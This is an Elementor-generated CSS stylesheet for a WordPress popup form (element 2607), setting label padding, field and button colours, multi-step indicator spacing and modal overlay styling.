.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group > label, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-type-html{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}#elementor-popup-modal-2607 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2607{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2607 .dialog-close-button{display:flex;}#elementor-popup-modal-2607 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}